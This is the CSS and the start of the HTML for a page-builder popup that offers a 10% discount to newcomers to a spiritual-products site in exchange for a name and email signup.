.phone #wpcPage0 { min-height:558px;background-image:linear-gradient(to bottom, rgba(99%, 91%, 99%, 0.07) 0%, rgba(99%, 91%, 99%, 0.07) 100%), url(https://d30itml3t0pwpf.cloudfront.net/api/v3/medias/16632597/image/opt/original/1704992852-ea505f36);background-attachment:scroll;background-size:cover;background-position:center center;background-repeat:no-repeat;border-radius:40px 40px 40px 40px; }
#wpcSection_1615021 .wpx-container { min-height:558px; }
.tablet #wpcSection_1615021 .wpx-container { min-height:547px; }
.phone #wpcSection_1615021 .wpx-container { min-height:532px; }
.wpcText_3070064 { transform:scale(1);transform-origin:0px 0px;display:block;top:276px;left:60px;width:436px;min-height:30px;z-index:60; }
.wpcText_3070064 .wpc-text { padding:5px 0px 5px 0px;font-size:14px;font-family:'Roboto', 'Helvetica', 'Arial', sans-serif; }
.tablet .wpcText_3070064 { top:280px;left:58px;width:436px;min-height:30px;z-index:60;display:block; }
.phone .wpcText_3070064 { top:208px;left:47px;width:209px;min-height:50px;z-index:60;display:block; }
.wpcText_1203134 { transform:scale(1);transform-origin:0px 0px;top:178px;left:76px;width:400px;min-height:97px;z-index:50;display:block; }
.wpcText_1203134 .wpc-text { padding:5px 0px 5px 0px;font-size:14px;font-family:'Roboto', 'Helvetica', 'Arial', sans-serif; }
.tablet .wpcText_1203134 { top:164px;left:76px;width:400px;min-height:97px;z-index:50;display:block; }
.phone .wpcText_1203134 { top:125px;left:5px;width:364px;min-height:97px;z-index:50;display:block;transform:scale(0.8);transform-origin:0px 0px; }
#wpForm_1573817 { display:block;top:337px;left:66px;width:422px;height:165px;z-index:61; }
.tablet #wpForm_1573817 { top:331px;left:65px;width:422px;height:173px;z-index:61;display:block; }
.phone #wpForm_1573817 { top:281px;left:21px;width:260px;height:211px;z-index:61;display:block; }
.wfcEmail_2816569 { display:block;top:393px;left:66px;width:422px;min-height:40px;z-index:10; }
.wfcEmail_2816569 .field-input { border:1px solid #cccccc;border-radius:4px 4px 4px 4px;box-shadow:0px 1px 1px 0px rgba(0, 0, 0, 0.15) inset;height:40px; }
.wfcEmail_2816569 .field-label { margin:0px 0px 3px 0px;font-size:14px;font-weight:bold;text-align:left; }
.wfcEmail_2816569  + .field-errors-container .field-errors { background-color:#f31621;color:#ffffff;font-family:Roboto, sans-serif;font-size:13px;font-weight:400; }
.wfcEmail_2816569  + .field-errors-container .field-errors:before { border-bottom-color:#f31621; }
.tablet .wfcEmail_2816569 { top:392px;left:65px;width:422px;min-height:40px;z-index:10;display:block; }
.phone .wfcEmail_2816569 { top:388px;left:21px;width:260px;min-height:40px;z-index:10;display:block; }#wfcEmail_2816569 .control-label-hideable { display: none }

#wpcButton_8313343 { display:block;top:452px;left:136px;width:282px;min-height:50px;z-index:40; }
#wpcButton_8313343 > button { background-image:linear-gradient(to bottom, #337ab7 0%, #337ab7 100%);border:1px solid #23517a;border-radius:4px 4px 4px 4px;color:#ffffff;font-size:15px;text-align:center; }
#wpcButton_8313343 > button:hover { background-image:linear-gradient(to bottom, #2B6699 0%, #2B6699 100%); }
#wpcButton_8313343 .wpc-button__icon-container { margin:0px 10px 0px 0px; }
.tablet #wpcButton_8313343 { top:454px;left:135px;width:282px;min-height:50px;z-index:40;display:block; }
.phone #wpcButton_8313343 { top:442px;left:21px;width:260px;min-height:50px;z-index:40;display:block; }
.wfcFirstname_3276850 { display:block;top:337px;left:66px;width:202px;min-height:40px;z-index:20; }
.wfcFirstname_3276850 .field-input { border:1px solid #cccccc;border-radius:4px 4px 4px 4px;box-shadow:0px 1px 1px 0px rgba(0, 0, 0, 0.15) inset;height:40px; }
.wfcFirstname_3276850 .field-label { margin:0px 0px 3px 0px;font-size:14px;font-weight:bold;text-align:left; }
.wfcFirstname_3276850  + .field-errors-container .field-errors { background-color:#f31621;color:#ffffff;font-family:Roboto, sans-serif;font-size:13px;font-weight:400; }
.wfcFirstname_3276850  + .field-errors-container .field-errors:before { border-bottom-color:#f31621; }
.tablet .wfcFirstname_3276850 { top:331px;left:65px;width:202px;min-height:40px;z-index:20;display:block; }
.phone .wfcFirstname_3276850 { top:281px;left:21px;width:260px;min-height:40px;z-index:20;display:block; }#wfcFirstname_3276850 .control-label-hideable { display: none }

.wfcLastname_1932254 { display:block;top:337px;left:286px;width:202px;min-height:40px;z-index:30; }
.wfcLastname_1932254 .field-input { border:1px solid #cccccc;border-radius:4px 4px 4px 4px;box-shadow:0px 1px 1px 0px rgba(0, 0, 0, 0.15) inset;height:40px; }
.wfcLastname_1932254 .field-label { margin:0px 0px 3px 0px;font-size:14px;font-weight:bold;text-align:left; }
.wfcLastname_1932254  + .field-errors-container .field-errors { background-color:#f31621;color:#ffffff;font-family:Roboto, sans-serif;font-size:13px;font-weight:400; }
.wfcLastname_1932254  + .field-errors-container .field-errors:before { border-bottom-color:#f31621; }
.tablet .wfcLastname_1932254 { top:331px;left:285px;width:202px;min-height:40px;z-index:30;display:block; }
.phone .wfcLastname_1932254 { top:334px;left:21px;width:260px;min-height:40px;z-index:30;display:block; }#wfcLastname_1932254 .control-label-hideable { display: none }

#wpcBoxObject_2456435 { width:209px;z-index:70;top:47px;left:173px; }
#wpcBoxObject_2456435 > .box-object-container { background-image:url(https://d30itml3t0pwpf.cloudfront.net/api/v3/medias/16615159/image/opt/original/1703029136-a73bf9d1), linear-gradient(to bottom, rgb(100%, 100%, 100%) 0%, rgb(100%, 100%, 100%) 100%);border:1px solid #fff;border-radius:100px 100px 100px 100px;min-height:109px;background-attachment:scroll;background-size:contain;background-position:center center;background-repeat:no-repeat; }
.tablet #wpcBoxObject_2456435 { top:33px;left:172px;z-index:70;width:209px; }
.tablet #wpcBoxObject_2456435 > .box-object-container { background-image:url(https://d30itml3t0pwpf.cloudfront.net/api/v3/medias/16615159/image/opt/original/1703029136-a73bf9d1), linear-gradient(to bottom, rgb(100%, 100%, 100%) 0%, rgb(100%, 100%, 100%) 100%);background-attachment:scroll;background-size:contain;background-position:center center;background-repeat:no-repeat;border-radius:100px 100px 100px 100px;min-height:109px; }
.phone #wpcBoxObject_2456435 { width:146px;top:31px;left:78px;z-index:70; }
.phone #wpcBoxObject_2456435 > .box-object-container { min-height:72px;background-image:url(https://d30itml3t0pwpf.cloudfront.net/api/v3/medias/16615159/image/opt/original/1703029136-a73bf9d1), linear-gradient(to bottom, rgb(100%, 100%, 100%) 0%, rgb(100%, 100%, 100%) 100%);background-attachment:scroll;background-size:contain;background-position:center center;background-repeat:no-repeat;border-radius:100px 100px 100px 100px; }</style>

      
      <style type="text/css">@import url("https://use.typekit.net/wis0anf.css");

/**    Main Color   - #5d75f5 **/
/** Secondary Color - #464646 **/

.width-90 .wpx-container{
    width: 90% !important;
}
.width-100 .wpx-container{
    width: 100% !important;
}


h1{
    font-family: noto-serif, serif;
    font-weight: 500;
    font-style: normal;
    margin: 0;
    /*letter-spacing: 0.01em;*/
}

h2{
    font-family: noto-serif, serif;
    font-weight: 600;
    font-style: normal;
    margin: 0;
    /*letter-spacing: 0.01em;*/
}

h3{
    font-family: fields-display, sans-serif;
    font-weight: 400;
    font-style: normal;
    margin: 0;
    /*letter-spacing: 0.01em;*/
}

h4{
    color:#31345F;
    font-family: montserrat, sans-serif;
    font-weight: 400;
    font-style: normal;
    margin: 0;
    font-size: 1.2em;
    line-height:1.5em;
    /*letter-spacing: 0.01em;*/
}

p{
    font-family: montserrat, sans-serif;
    font-weight: 300;
    font-size: 1.1em;
    line-height: 1.7em;
    letter-spacing: 0.02em;
    margin: 0 0 1em;
}

p:last-child, li:last-child{
    margin: 0;
}
li{
    font-size: 1.1em;
    line-height: 1.3em;
    margin: 0 0 0.5em;
}
.brand-color{
    background-color: #5d75f5 !important;
}
a{
    color: #5d75f5;
    text-decoration: none !important;
}
a:hover{
    -webkit-filter: brightness(0.93);
    filter: brightness(0.93);
}
.center-text{
    text-align: center;
}
.center-text li{
    text-align: left;
}

.phone .center-mobile{
    text-align:center;
}

strong{
    color: #AD477A;
}
.uppercase .wpc-text{
    text-transform: uppercase;
}
.uppercase .wpc-text p{
    text-transform: none;
}
.white-text h1, .white-text h2, .white-text h3, .white-text h4,.white-text p{
    color: #FFF;
}
.rule-checkbox .choice-label{
    word-wrap: break-word;
}
.checkbox{
    color: #464646;
}
.checkbox-link{
    font-family: arial, sans-serif;
    font-size: 0.9em;
    color: #637DF8;
    text-decoration: none;
    border-bottom: 1px dotted #637DF8;
}
.wpcButton button{
    font-family: montserrat, sans-serif;
    font-weight: 400;
    color: #FFF;
    text-transform: uppercase;
    letter-spacing: 0.3em;
    background-color: none !important;
    background: #31345F !important;
    border: none !important;
    font-size: 1.1em !important;
    /*height: inherit;*/
    line-height: 1;
    -moz-border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    border-radius: 4px !important;
    -moz-transition: all ease-out 0.25s;
    -webkit-transition: all ease-out 0.25s;
    transition: all ease-out 0.25s;
}
.wpcButton button:hover{
    -webkit-filter: brightness(1.07);
    filter: brightness(1.07);
}
.ghost-button button{
    background: inherit !important;
    color: #31345F;
    border: 2px solid #31345F !important;
}
.ghost-button button:hover{
    background: #31345F !important;
    color: #FFF;
    border: 3px solid #31345F !important;
}
.white-button button{
    background: #FFF !important;
    color: #5d75f5;
}
.white-button button:hover{
    background: #5d75f5 !important;
    color: #FFF;
}
.secondary-button button{
    background: #0e0e0e !important;
    color: #FFF;
}
.secondary-button button:hover{
    -webkit-filter: brightness(1.07);
    filter: brightness(1.07);
}

.third-button button{
    background-color:none;
    background:none !important;
    color:#fff;
}

.third-button button:hover{
    border-bottom:1.5px solid #fff !important;
}

.categories-bt button{
    background: inherit !important;
    color: white;
    border: none;
}


.categories-bt button:hover{
    -webkit-filter: brightness(1.07);
    filter: brightness(1.07);
    /*border-bottom:1px white solid;*/
    text-decoration:underline !important;
}

.bounce button{
    font-size: 1.4em !important;
    color: #AD477A;
    background-color: none !important;
    background: none !important;
    -moz-animation: bounce 2s infinite;
    -webkit-animation: bounce 2s infinite;
    animation: bounce 2s infinite;
}
@-moz-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
    -moz-transform: translateY(0);
    transform: translateY(0);
    }
    40% {
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
    }
    60% {
    -moz-transform: translateY(-2px);
    transform: translateY(-2px);
    }
}
@-webkit-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
    -moz-transform: translateY(0);
    transform: translateY(0);
    }
    40% {
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
    }
    60% {
    -moz-transform: translateY(-2px);
    transform: translateY(-2px);
    }
}
@keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
    -moz-transform: translateY(0);
    transform: translateY(0);
    }
    40% {
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
    }
    60% {
    -moz-transform: translateY(-2px);
    transform: translateY(-2px);
    }
}


/*---- Mouse Scrolling -----*/
.mouse {
    cursor: pointer;
    display: block;
    margin: 0 auto;
    width: 24px;
    height: 42px;
    border-radius: 13px;
    border: 2px solid #5d75f5;
    bottom: 40px;
}
.mouse:hover{
    border-color:#fff;
}

.mouse span {
    display: block;
    margin: 6px auto;
    width: 4px;
    height: 4px;
    border-radius: 4px;
    background: #5d75f5;
    border: 1px solid transparent;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: scroll;
    animation-name: scroll;
}
.mouse:hover span{
    background: #fff;
}
@-webkit-keyframes scroll {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
}
@keyframes scroll {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
}



/*Floating Effect*/

@keyframes float {
	0% {
		/*box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);*/
		transform: translatey(0px);
	}
	50% {
		/*box-shadow: 0 25px 15px 0px rgba(0,0,0,0.2);*/
		transform: translatey(-20px);
	}
	100% {
		/*box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);*/
		transform: translatey(0px);
	}
}

.container {
	width: 90%;
	height: 90%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.floating-effect {
	box-sizing: border-box;
	transform: translatey(0px);
	animation: float 6s ease-in-out infinite;
}



/** FORM STYLING **/
/*Style 01*/

.main-form .field-input{
	border: 1px solid #aaa;
	box-shadow:none!important;
	background: rgba(255,255,255, 1)!important;
	border-radius: 0!important;
	color:#111;
}
.main-form .field-label{
    color:#aaa;
    font-weight:300;
    letter-spacing: 1px;
    margin-bottom:10px;
    margin-top:10px;
}
.main-form .field-input:focus{
    border-color: #111;
    color:#111;
    font-weight: 400;
}

.field-label span{
    font-family: montserrat, sans-serif;
    font-weight: 400;
    color: #777;
    font-size: 1.3em;
}
select{
    font-family: montserrat, sans-serif;
    font-weight: 400;
    font-size: 1em;
}
input:focus, select:focus{
    border: 1px solid #ad477a !important;
}
::-webkit-input-placeholder {
    font-family: montserrat, sans-serif;
    font-weight: 400;
    font-size: 0.9em;
    /*color:white;*/
}
::-moz-placeholder {
    font-family: montserrat, sans-serif;
    font-weight: 400;
    font-size: 0.9em;
    /*color:white;*/
}
::-moz-placeholder {
    font-family: montserrat, sans-serif;
    font-weight: 400;
    font-size: 0.9em;
    /*color:white;*/
}
::-ms-input-placeholder {  
    font-family: montserrat, sans-serif;
    font-weight: 400;
    font-size: 0.9em;
    /*color:white;*/
}

.wpcButton button{
    font-family: montserrat, sans-serif;
    font-weight: 400;
    color: #FFF;
    text-transform: uppercase;
    letter-spacing: 0.3em;
    background-color: none !important;
    background: #31345F !important;
    border: none !important;
    font-size: 1.1em !important;
    /*height: inherit;*/
    line-height: 1;
    -moz-border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    border-radius: 4px !important;
    -moz-transition: all ease-out 0.25s;
    -webkit-transition: all ease-out 0.25s;
    transition: all ease-out 0.25s;
}
.wpcButton button:hover{
    -webkit-filter: brightness(1.07);
    filter: brightness(1.07);
}

.required{
    display: none;
}

.corner-value-top-left{
	position: fixed;
    top: 50px;
    left: -210px;
    z-index: 99;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    display: block;
    margin: 0 auto;
    width: 600px;
    padding: 15px 0;
    background-size: 200% auto!important;
    /*background-image: linear-gradient(135deg, #f1a308 0%, #f7c82d 51%, #f1a308 100%)!important;*/
   background-color:#464646;
   box-shadow: 0 5px 10px rgba(0,0,0,0.14);
}


.corner-value-top-left h5{
    color:white;
}

@media screen and (max-width: 768px) { 
   .corner-value-top-left{
     display:none;
   }
}


.corner img{
    position: fixed;
    z-index: 3!important;
    bottom: 0;
    right: 0;
    width: 180px;
    height: auto;
}

#wpcImage_7457410{
    z-index:1;
}
@media(max-width: 768px){
    .corner{
        display: none;
    }
}


/** Header Logo Section **/
.header{
    /*position: fixed;*/
    z-index: 3;
    width: 100%;
    box-shadow: 0 1px 3px rgba(0,0,0,0.2);
}
.header h4{
    font-family: montserrat, sans-serif;
    font-weight: 700;
    color: #FEFEFE !important;
    font-size: 1.2em !important;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}
.number-container{
    font-family: montserrat, sans-serif;
    font-weight: 600;
    color: #fff !important;
    font-size: 1.6em !important;
    text-transform: uppercase;
    letter-spacing: 0.03em;
}

@media(max-width: 768px){
    .number-container, .seconds:after{
        font-size: 1em !important;
    }
}

/** FORM STYLING **/
/*Style 01*/

.main-form .field-input{
	border: 1px solid #aaa;
	box-shadow:none!important;
	background: rgba(255,255,255, 1)!important;
	border-radius: 0!important;
	color:#111;
}
.main-form .field-label{
    color:#aaa;
    font-weight:300;
    letter-spacing: 1px;
    margin-bottom:10px;
    margin-top:10px;
}
.main-form .field-input:focus{
    border-color: #111;
    color:#111;
    font-weight: 400;
}


/*Style 02*/


.line-form .field-input{
	border-width:0 0 2px 0;
	border-style:solid;
	border-color:#fff;
	box-shadow:none!important;
	background: rgba(0,0,0, 0)!important;
	border-radius: 0!important;
}

.line-form .field-input:focus{
    border-color: #b65c5c;
    color:#b65c5c;
    font-weight: 300;
}

/*Floating Effect*/

@keyframes float {
	0% {
		/*box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);*/
		transform: translatey(0px);
	}
	50% {
		/*box-shadow: 0 25px 15px 0px rgba(0,0,0,0.2);*/
		transform: translatey(-20px);
	}
	100% {
		/*box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);*/
		transform: translatey(0px);
	}
}

.container {
	width: 90%;
	height: 90%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.avatar {
	/*width: 150px;*/
	/*height: 150px;*/
	box-sizing: border-box;
	transform: translatey(0px);
	animation: float 6s ease-in-out infinite;
}


/** Hero Section **/

.hero2 h3{
    font-size:1.3em;
    letter-spacing:0.03em;
    line-height:1.4;
}
.shadow-text {
    text-shadow: 1px 1px 6px rgba(169,5,37,1);
}
.hero-text h1{
    color:#31345F;
    font-size: 2.5em;
    line-height: 1.2;
    margin: 0.1em 0 0em; 
}
.hero-text h3{
    color:#31345F;
    font-size: 1.4em !important;
    margin: 0;
    line-height: 1.4;
    letter-spacing: 0.04em;
    font-weight: 400 !important;
}

.hero-text h2{
    color:#31345F;
    font-size:2.5em !important;
    font-weight:600;
}
.big-text h1{
    font-size: 3em;
    line-height: 1;
    margin: 0;
}
.prize-value h3{
    color: #464646;
    font-weight: 700 !important;
    border-top: 3px solid #5d75f5;
    border-bottom: 3px solid #5d75f5;
    padding: 8px 12px;
}
.hero-text p{
    margin: 0em 0 0;
}

/** Icon Section **/
.icon-text h1{
    
    font-family: montserrat, sans-serif;
    font-size:1.8em;
}
.icon-text h3{
    font-size:1.3em;
    font-family: montserrat, sans-serif;
    margin-bottom: 0.4em;
    line-height:1.4;
}

/** Description Section**/
.description h1{
    color:#31345F;
    font-size:2em;
    margin: 0 0 0.3em 0;
}

.description h2{
    color:#AD477A;
    font-size:1.8em;
    font-weight:500 !important;
    margin: 0 0 0.3em 0;
}

.description h3{
    color: #464646;
    font-weight: 400;
    font-size: 1.6em;
    margin: 0.6em 0 0.8em;
}

.description2 h1{
    font-size:3.7em;
    font-weight:800;
}

.description2 h3{
    color: #464646;
    font-weight: 400;
    font-size: 1.6em;
    margin: 0.8em 0 0.1em;
}


/** Benefits Section **/
.benefits h3{
    font-weight: 700;
    font-size: 1em;
    letter-spacing: 0.06em;
    margin: 0 0 0.8em;
    color: #5d75f5;
}
.benefits p{
    font-size: 1em;
    margin: 0;
}

/*** ACCORDION ***/
.toggle{
    border-bottom: 1px solid #ededed;
    padding-bottom: 5px;
    color: #FFF;
    cursor: pointer;
}
.toggle .toggle-title {
    position: relative;
    display: block;
    /*border-top: 1px solid #dddddd;*/
    /*margin-bottom: 6px;*/
}
.toggle .toggle-title h4 {
    margin: 0px;
    line-height: 1;
    cursor: pointer;
    background-color: #e4a33e;
    color: #FFF;
}
.toggle .toggle-title h3{
    margin: 0px;
    line-height: 1.7em !important;
    font-weight:600;
}

.toggle .toggle-inner {
    padding: 7px 25px 10px 25px;
    display: none;
    margin: -7px 0 6px;
}
.toggle .toggle-inner div {
    max-width: 100%;
}
.toggle .toggle-title .title-name {
    display: block;
    padding: 11px 75px;
}
.toggle-inner strong{
    /*border-bottom: 1px solid;*/
}
.toggle-inner li{
    color: #FFF;
}
.toggle .toggle-title a i {
    font-size: 22px;
    margin-right: 5px;
}
.toggle .toggle-title i {
    position: absolute;
    background: url("https://d30itml3t0pwpf.cloudfront.net/api/v3/medias/14154074/image/opt/original/1563573257-f1421aba") 0px -24px no-repeat;
    width: 24px;
    height: 24px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin: 13px 10px 10px;
    right: 0;
}

.toggle .toggle-title.active i {
    background: url("https://d30itml3t0pwpf.cloudfront.net/api/v3/medias/14154074/image/opt/original/1563573257-f1421aba") 0px 0px no-repeat;
}


/** Quote Section **/
.quote-text p{
    font-family: montserrat, sans-serif;
    font-size: 2em;
    font-style: italic;
}
.quote-text2 p{
    font-family: montserrat, sans-serif;
    font-size: 1.7em;
    font-style: italic;
}
.quote-text3 p{
    font-family: montserrat, sans-serif;
    font-size: 1.3em;
    font-style: italic;
}

.author-text h3{
    font-family: montserrat, sans-serif;
    font-weight: 700;
    font-size: 2em;
    line-height: 1;
    color: #5d75f5;
    margin: 0.4em 0 0em;
}
.author-text p{
    font-family: montserrat, sans-serif;
    font-weight: 400;
    font-size: 0.9em;
    letter-spacing: 0.2em;
    color: #FEFEFE;
    margin: 0;
}
.stars .fa-star, 
.stars .fa-star-half-o, 
.stars .fa-star-o{
    color: #FFF;
}

/** Disclaimer Section **/

.footer-text p{
    color: #fff;
    font-size: 1em;
    margin: 0;
}
.disclaimer p{
    font-size: 0.9em;
    margin: 6px 0;
    color: #CCC;
}

/** Thank you page **/
.ty-text h3{
    font-size:1.8em !important;
    line-height:1.4;
    /*margin: 0.1em 0 0;*/
}


/** Multiple Checkbox Styler **/
.checkbox_group input{
    display: none;
    position: relative;
}
.checkbox_group{
    display: inline;
    width: calc(50% - 10px);
    float: left;
    margin: 0 5px 10px;
    padding: 0;
}
@media (max-width: 767px){
    .checkbox_group{
        display: block;
        width: 100%;
        float: none;
    }
}
.checkbox+.checkbox {
    margin-top: inherit;
}
.checkbox_group .choice-label{
    font-family: montserrat, sans-serif;
    font-weight: 400;
    display: block;
    text-align: center;
    padding: 10px 5px 8px;
    background-color: #d7e8c5;
    background-color: rgba(149, 199, 93, 0.1);
    border-radius: 3px;
    -moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.1);
    box-shadow: inset 0 1px 3px rgba(0,0,0,0.1);
    color: #AAA !important;
}
.checkbox_group input:checked + .choice-label{
    background-color: #5d75f5;
    color: #FFF !important;
    font-weight: 700;
    letter-spacing: 0.03em;
    padding: 9px 5px 9px;
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);
    box-shadow: 0 3px 0px #7fa850;
}

.wpc-referral-link__copy-button{
    -moz-border-radius: 0 3px 3px 0 !important;
    -webkit-border-radius: 0 3px 3px 0 !important;
    border-radius: 0 3px 3px 0 !important;
}

/* WHATSAPP */
.whatsapp{
    background-color: #34AF23;
    padding: 2px 2px 3px;
    -moz-border-radius: 1000px;
    -webkit-border-radius: 1000px;
    border-radius: 1000px;
    -moz-transition: 0.2s ease-in-out all;
    -webkit-transition: 0.2s ease-in-out all;
    transition: 0.2s ease-in-out all;
}

.whatsapp a{
    color: #FFF;
    font-size: 11px;
}

.whatsapp a:hover{
    text-decoration: none !important;
}

.whatsapp:hover{
    -webkit-filter: brightness(1.07);
    filter: brightness(1.07);
}

/* SMS */

.sms-share{
    background-color: #3962CA;
    padding: 3px 2px;
    border-radius: 1000px;
    -moz-border-radius: 1000px;
    -webkit-border-radius: 1000px;
    border-radius: 1000px;
    -moz-transition: 0.2s ease-in-out all;
    -webkit-transition: 0.2s ease-in-out all;
    transition: 0.2s ease-in-out all;
}

.sms-share a{
    color: #FFF;
    font-size: 11px;
}
.sms-share a:hover{
    text-decoration: none !important;
}
.sms-share:hover{
    -webkit-filter: brightness(1.07);
    filter: brightness(1.07);
}


/* FACEBOOK VISIT */
.facebook-visit button{
    font-family: "Helvetica Neue", Arial, sans-serif;
    font-weight: normal !important;
    color: #fff !important;
    text-transform: none;
    letter-spacing: 0.1em !important;    
    font-weight: 500 !important;
    text-decoration: none !important;
    border-radius: 4px !important;
    display: inline-block !important;
    padding: 4px 10px !important;
    background: #4267B2 !important;
    background-color: #4267B2 !important;
    border: none !important;
    cursor:pointer;
    font-size: 11px !important;
}
.required{
    display: none;
}
.wpcPointsActions a{
    color: #FFF;
}
.wpc-email-friend-button{
    font-size: 0.9em !important;
}
.wpc-email-friend-button .fa{
    font-size: 0.6em !important;
    position: relative; 
    bottom: 0.3em;
}

.social-sharing-box{
    /*display: none;*/
}

@media screen and (min-width: 769px){
    body:not(.is_really_admin) .mobile-social-buttons{
        display:none;
    }
}

/*----  List Section ----*/

.list-wrapper{
    list-style: none;
    padding-left: 0;
}

.list-wrapper li:not(:last-child){
    margin-bottom: 5px;
}
.list-item{
    position: relative;
    padding-left:25px;
    position:relative;
    display:block;
}
.list-item:before{
    content: "X";
    border-radius: 100%;
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    line-height: 20px;
    /*border: 1px solid #2b2b2b;*/
    color: #5d75f5;
    font-weight:700;
    font-size: 0.9em;
}


/* ============= CSS - scroll animation ============= */
/* Be in out side of window - hidden from left */
body:not(.is_really_admin) .fadein {
  opacity: 0;
  transform: translate(0, 50px);
  transition: ease-in .8s;
}

/* Be in the window - go back static position */
body:not(.is_really_admin) .fadein.scrollin {
  opacity: 1;
  transform: translate(0, 0);
}

body:not(.is_really_admin) .fadein-delay .fadein:nth-of-type(2) {
  -moz-transition-delay: 100ms;
  -webkit-transition-delay: 100ms;
  -o-transition-delay: 100ms;
  -ms-transition-delay: 100ms;
}

body:not(.is_really_admin) .fadein-delay .fadein:nth-of-type(3) {
  -moz-transition-delay: 200ms;
  -webkit-transition-delay: 200ms;
  -o-transition-delay: 200ms;
  -ms-transition-delay: 200ms;
}

body:not(.is_really_admin) .fadein-delay .fadein:nth-of-type(4) {
  -moz-transition-delay: 300ms;
  -webkit-transition-delay: 300ms;
  -o-transition-delay: 300ms;
  -ms-transition-delay: 300ms;
}

body:not(.is_really_admin) .fadein-delay .fadein:nth-of-type(5) {
  -moz-transition-delay: 400ms;
  -webkit-transition-delay: 400ms;
  -o-transition-delay: 400ms;
  -ms-transition-delay: 400ms;
}

body:not(.is_really_admin) .in {
  opacity: 0;
  transition: ease-in .8s;
}

body:not(.is_really_admin) .in.scrollin {
  opacity: 1;
}

/* Be in out side of window - hidden from left */
body:not(.is_really_admin) .fadein-left {
  opacity : 0;
  transform : translate( -50px, 0px);
  transition : all 800ms;
}

body:not(.is_really_admin) .fadein-right {
  opacity : 0;
  transform : translate( 50px, 0px);
  transition : all 800ms;
}

/* Be in the window - go back static position */
body:not(.is_really_admin) .fadein-left.scrollin {
  opacity : 1;
  transform : translate(0, 0);
}
body:not(.is_really_admin) .fadein-right.scrollin {
  opacity : 1;
  transform : translate(0, 0);
}


/*---- StrikeThrough ------*/
.strikethrough{
    color:#808184;
    display:inline-block;
    position:relative;
    font-size: 0.9em;
    font-weight: 300;
}
.strikethrough:before{
    content:" ";
    display:block;
    width: 110%;
    height: 2px;
    position:absolute;
    top:15px;
    background:rgba(128,129, 132, 0.6);
    -ms-transform: rotate(-12deg);
    -webkit-transform: rotate(-12deg);
    transform: rotate(-12deg);
}

/*------- Coupon -------*/
.coupon h3{
    /*color: #fff;*/
    /*text-transform:uppercase;*/
    font-weight: 700 !important;
    border: 6px dashed #5d75f5;
    font-size:2.9em;
    padding: 12px 12px;
    text-align:center;
}

.coupon2 h3{
    /*color: #fff;*/
    /*text-transform:uppercase;*/
    font-weight: 700 !important;
    border: 6px dashed #5d75f5;
    font-size:2.9em;
    padding: 12px 12px;
    text-align:center;
}

/*---- TESTIMONIALS ---------- */
.testimonal{
    margin: 10px;
    border:2px solid #FFFFFF;
    padding: 0px 20px 30px 20px;
}
h5{
    font-size: 30px;
    margin: 0px;
    padding: 0px;
}
 .testimonial {
     line-height: 1.5;
     font-size: 1.1em !important;
    }


/** Quote Section **/
.open-quote {
    width: 120px;
    fill: #fff;

}
.quote-text p{
    font-size: 2em;
    font-style: italic;
}
.quote-text2 p{
    font-size: 1.1em;
    font-style: italic;
}
.quote-text3 p{
    font-size: 1.1em;
    font-style: italic;
}
.author-text h3{
    font-weight: 900;
    font-size: 1.3em;
    line-height: 1;
    color: #71bf44;
    margin: 0.4em 0 0em;
}
.author-text p{
    font-weight: 300;
    font-size: 0.9em;
    letter-spacing: 0.2em;
    color: #FEFEFE;
    margin: 0;
}

.stars .fa-star, 
.stars .fa-star-half-o, 
.stars .fa-star-o{
    color: #FFF;
}

</style>
  </head>
  <body>
    <noscript>
  <div class="script-error">
    <div class="alert alert-block alert-info">
      <h4>Javascript is disabled</h4>
      Sorry, but this page needs Javascript to run.
    </div>
  </div>
</noscript>

    <!--[if lte IE 8]>
  <script src="//d30itml3t0pwpf.cloudfront.net/javascripts/pages_v2_ie_disabler.js"></script>
<![endif]-->


    <div id="wp-html">

      <div id="wpcPage0" class="wpcPage wpcPage0 popup"><div class="wpc-page"><div id="wpcSection_1615021" class="wpcSection wpcSection_1615021 wpc-section"><div class="wpx-container"><div id="wpcText_1203134" class="wpcText wpcText_1203134 hero-text center-text uppercase"><div class="wpc-text"><h1>New to the <strong>spiritual</strong> world?</h1>
</div></div><div id="wpcBoxObject_2456435" class="wpcBoxObject wpcBoxObject_2456435"><div class="box-object-container "></div></div><div id="wpcText_3070064" class="wpcText wpcText_3070064 hero-text center-text uppercasex"><div class="wpc-text"><h3>Begin your journey with 10% OFF</h3>
